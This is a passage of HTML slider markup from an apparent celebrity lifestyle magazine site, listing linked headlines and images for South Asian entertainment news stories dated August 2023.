                      											<a href="https://asianlifestylemagazine.com/shoaib-akhtars-biopic-teaser-a-glimpse-into-the-speedsters-life/" title="Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life" class="all-over-thumb-link"><span class="screen-reader-text">Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shoaib-akhtars-biopic-teaser-a-glimpse-into-the-speedsters-life/" title="Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life">Shoaib Akhtar&#8217;s Biopic Teaser: A Glimpse into the Speedster&#8217;s Life</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Samantha-Ruth.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/samantha-ruth-prabhu-stuns-in-a-dazzling-black-saree/" title="Samantha Ruth Prabhu Stuns in a Dazzling Black Saree" class="all-over-thumb-link"><span class="screen-reader-text">Samantha Ruth Prabhu Stuns in a Dazzling Black Saree</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/samantha-ruth-prabhu-stuns-in-a-dazzling-black-saree/" title="Samantha Ruth Prabhu Stuns in a Dazzling Black Saree">Samantha Ruth Prabhu Stuns in a Dazzling Black Saree</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sarwat-Gilani.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sarwat-gilani-dreams-big-a-political-party-pushing-free-education/" title="Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!" class="all-over-thumb-link"><span class="screen-reader-text">Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 23, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sarwat-gilani-dreams-big-a-political-party-pushing-free-education/" title="Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!">Sarwat Gilani Dreams Big: A Political Party Pushing Free Education!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Jannat-Mirza-e1692702199857-780x470.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/splashy-moments-jannat-mirzas-pool-day-in-dubai/" title="Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai" class="all-over-thumb-link"><span class="screen-reader-text">Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 22, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/splashy-moments-jannat-mirzas-pool-day-in-dubai/" title="Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai">Splashy Moments: Jannat Mirza&#8217;s Pool Day in Dubai</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Nushrratt-Bharuccha.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nushrratt-bharuccha-spills-the-beans-on-her-time-filming-with-ranbir-kapoor-in-tjmm/" title="Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM" class="all-over-thumb-link"><span class="screen-reader-text">Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 22, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nushrratt-bharuccha-spills-the-beans-on-her-time-filming-with-ranbir-kapoor-in-tjmm/" title="Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM">Nushrratt Bharuccha Spills the Beans on Her Time Filming with Ranbir Kapoor in TJMM</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/imran-abbas-shares-happiness-for-ameesha-patel-amidst-gadar-2-triumph/" title="Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph" class="all-over-thumb-link"><span class="screen-reader-text">Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 21, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/imran-abbas-shares-happiness-for-ameesha-patel-amidst-gadar-2-triumph/" title="Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph">Imran Abbas Shares Happiness for Ameesha Patel Amidst &#8216;Gadar 2&#8217; Triumph</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sens-american-adventure-just-wont-quit/" title="Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 19, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sens-american-adventure-just-wont-quit/" title="Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!">Anushka Sen&#8217;s American Adventure Just Won&#8217;t Quit!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Varun-Dhawan-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/head-over-heels-varun-and-natashas-dinner-date-delight/" title="Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight" class="all-over-thumb-link"><span class="screen-reader-text">Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/head-over-heels-varun-and-natashas-dinner-date-delight/" title="Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight">Head Over Heels: Varun and Natasha&#8217;s Dinner Date Delight</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hira-Mani-Junaid-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hira-mani-junaid-khan-take-the-stage-together-in-a-new-drama/" title="Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!" class="all-over-thumb-link"><span class="screen-reader-text">Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hira-mani-junaid-khan-take-the-stage-together-in-a-new-drama/" title="Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!">Hira Mani &#038; Junaid Khan Take the Stage Together in a New Drama!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Suniel-Shetty-Meets-Shahid-Afridi.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/suniel-shetty-and-shahid-afridis-surprise-meet-up-star-power-lights-up-the-digital-world/" title="Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!" class="all-over-thumb-link"><span class="screen-reader-text">Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/suniel-shetty-and-shahid-afridis-surprise-meet-up-star-power-lights-up-the-digital-world/" title="Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!">Suniel Shetty and Shahid Afridi&#8217;s Surprise Meet-Up: Star Power Lights Up The Digital World!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sajal-Aly.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sajal-aly-unveils-treasured-moments-from-khel-khel-mein-movie/" title="Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie" class="all-over-thumb-link"><span class="screen-reader-text">Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sajal-aly-unveils-treasured-moments-from-khel-khel-mein-movie/" title="Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie">Sajal Aly Unveils Treasured Moments from “Khel Khel Mein” Movie</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/bano.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mehar-bano-sizzles-in-a-dazzling-green-number/" title="Mehar Bano Sizzles in a Dazzling Green Number!" class="all-over-thumb-link"><span class="screen-reader-text">Mehar Bano Sizzles in a Dazzling Green Number!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 18, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mehar-bano-sizzles-in-a-dazzling-green-number/" title="Mehar Bano Sizzles in a Dazzling Green Number!">Mehar Bano Sizzles in a Dazzling Green Number!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/sadia.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/sadia-khan-dazzles-in-a-show-stopping-lehenga-choli-ensemble/" title="Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble" class="all-over-thumb-link"><span class="screen-reader-text">Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/sadia-khan-dazzles-in-a-show-stopping-lehenga-choli-ensemble/" title="Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble">Sadia Khan Dazzles in a Show-Stopping Lehenga Choli Ensemble</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Mehwish-Hayat-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/mehwish-hayat-rocking-stripes-and-denims-like-nobodys-business/" title="Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!" class="all-over-thumb-link"><span class="screen-reader-text">Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/mehwish-hayat-rocking-stripes-and-denims-like-nobodys-business/" title="Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!">Mehwish Hayat: Rocking Stripes and Denims Like Nobody&#8217;s Business!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/alia.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/the-real-scoop-alia-bhatt-spills-the-beans-on-missing-heart-of-stone-promotions/" title="&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;" class="all-over-thumb-link"><span class="screen-reader-text">&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/the-real-scoop-alia-bhatt-spills-the-beans-on-missing-heart-of-stone-promotions/" title="&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;">&#8220;The Real Scoop: Alia Bhatt Spills the Beans on Missing ‘Heart Of Stone’ Promotions&#8221;</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Amna-Ilyas.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/amna-ilyas-rocks-a-chic-black-dress-like-no-other/" title="Amna Ilyas Rocks a Chic Black Dress Like No Other!" class="all-over-thumb-link"><span class="screen-reader-text">Amna Ilyas Rocks a Chic Black Dress Like No Other!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 17, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/amna-ilyas-rocks-a-chic-black-dress-like-no-other/" title="Amna Ilyas Rocks a Chic Black Dress Like No Other!">Amna Ilyas Rocks a Chic Black Dress Like No Other!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hina-Khan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hina-khans-radiant-display-in-a-blossoming-salwar-suit/" title="Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit" class="all-over-thumb-link"><span class="screen-reader-text">Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 16, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hina-khans-radiant-display-in-a-blossoming-salwar-suit/" title="Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit">Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sabeena.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/unveiling-sabeena-farooqs-experiences-collaborations-with-the-renowned-kashif-nisar/" title="Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar" class="all-over-thumb-link"><span class="screen-reader-text">Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 16, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/unveiling-sabeena-farooqs-experiences-collaborations-with-the-renowned-kashif-nisar/" title="Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar">Unveiling Sabeena Farooq&#8217;s Experiences: Collaborations with the Renowned Kashif Nisar</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Maaz-Safder.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/captivating-moments-maaz-safder-and-family-in-picturesque-frames/" title="Captivating Moments: Maaz Safder and Family in Picturesque Frames" class="all-over-thumb-link"><span class="screen-reader-text">Captivating Moments: Maaz Safder and Family in Picturesque Frames</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 16, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/captivating-moments-maaz-safder-and-family-in-picturesque-frames/" title="Captivating Moments: Maaz Safder and Family in Picturesque Frames">Captivating Moments: Maaz Safder and Family in Picturesque Frames</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/jinnat-mirza.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/jannat-mirza-tiktok-gem-from-pakistan-steals-hearts-dancing-in-a-saree/" title="Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!" class="all-over-thumb-link"><span class="screen-reader-text">Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/jannat-mirza-tiktok-gem-from-pakistan-steals-hearts-dancing-in-a-saree/" title="Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!">Jannat Mirza, TikTok Gem from Pakistan, Steals Hearts Dancing in a Saree!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shweta-Tiwari.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/shweta-tiwari-glows-in-a-bold-red-saree/" title="Shweta Tiwari Glows in a Bold Red Saree" class="all-over-thumb-link"><span class="screen-reader-text">Shweta Tiwari Glows in a Bold Red Saree</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/shweta-tiwari-glows-in-a-bold-red-saree/" title="Shweta Tiwari Glows in a Bold Red Saree">Shweta Tiwari Glows in a Bold Red Saree</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Jasmin-Bhasin.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/jasmin-bhasin-stuns-us-all-in-a-chic-black-outfit/" title="Jasmin Bhasin Stuns Us All in a Chic Black Outfit!" class="all-over-thumb-link"><span class="screen-reader-text">Jasmin Bhasin Stuns Us All in a Chic Black Outfit!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/jasmin-bhasin-stuns-us-all-in-a-chic-black-outfit/" title="Jasmin Bhasin Stuns Us All in a Chic Black Outfit!">Jasmin Bhasin Stuns Us All in a Chic Black Outfit!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Surbhi-Jyoti-1.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-a-dreamy-peach-salwar-outfit/" title="Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit" class="all-over-thumb-link"><span class="screen-reader-text">Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/surbhi-jyoti-dazzles-in-a-dreamy-peach-salwar-outfit/" title="Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit">Surbhi Jyoti Dazzles in a Dreamy Peach Salwar Outfit</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hansika-Motwani.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/hansika-motwani-a-radiant-vision-of-simple-grace-in-turkey/" title="Hansika Motwani: A Radiant Vision of Simple Grace in Turkey" class="all-over-thumb-link"><span class="screen-reader-text">Hansika Motwani: A Radiant Vision of Simple Grace in Turkey</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/hansika-motwani-a-radiant-vision-of-simple-grace-in-turkey/" title="Hansika Motwani: A Radiant Vision of Simple Grace in Turkey">Hansika Motwani: A Radiant Vision of Simple Grace in Turkey</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-Sen.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/anushka-sen-a-blooming-beauty-in-a-blossom-dress/" title="Anushka Sen: A Blooming Beauty in a Blossom Dress" class="all-over-thumb-link"><span class="screen-reader-text">Anushka Sen: A Blooming Beauty in a Blossom Dress</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 15, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/anushka-sen-a-blooming-beauty-in-a-blossom-dress/" title="Anushka Sen: A Blooming Beauty in a Blossom Dress">Anushka Sen: A Blooming Beauty in a Blossom Dress</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Nazish-Jahangirs.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/nazish-jahangirs-dance-lights-up-the-web-like-fireworks-on-the-fourth-of-july/" title="Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!" class="all-over-thumb-link"><span class="screen-reader-text">Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 12, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/nazish-jahangirs-dance-lights-up-the-web-like-fireworks-on-the-fourth-of-july/" title="Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!">Nazish Jahangir&#8217;s Dance Lights Up the Web Like Fireworks on the Fourth of July!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Abhishek-Bachchan.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/abhishek-bachchan-spills-the-beans-on-dhoom-4-rumors/" title="Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!" class="all-over-thumb-link"><span class="screen-reader-text">Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 12, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/abhishek-bachchan-spills-the-beans-on-dhoom-4-rumors/" title="Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!">Abhishek Bachchan Spills the Beans on Dhoom 4 Rumors!</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Faryal-Makhdoom.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/faryal-makhdoom-takes-the-spotlight-in-jaw-dropping-ensemble/" title="Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble" class="all-over-thumb-link"><span class="screen-reader-text">Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 12, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/faryal-makhdoom-takes-the-spotlight-in-jaw-dropping-ensemble/" title="Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble">Faryal Makhdoom Takes the Spotlight in Jaw-Dropping Ensemble</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Ayushmann-Khurrana.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/ayushmann-khurrana-dishes-on-his-role-in-dream-girl-from-prank-calls-to-pretending-for-love/" title="Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love" class="all-over-thumb-link"><span class="screen-reader-text">Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">August 11, 2023</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asianlifestylemagazine.com/ayushmann-khurrana-dishes-on-his-role-in-dream-girl-from-prank-calls-to-pretending-for-love/" title="Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love">Ayushmann Khurrana Dishes on His Role in &#8216;Dream Girl&#8217;: From Prank Calls to Pretending for Love</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Rizwanas.jpg)" class="slide">
                      											<a href="https://asianlifestylemagazine.com/rizwanas-hospital-surprise-a-heartfelt-visit-from-nadia-jamil/" title="Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil" class="all-over-thumb-link"><span class="screen-reader-text">Rizwana&#8217;s Hospital Surprise: A Heartfelt Visit from Nadia Jamil</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
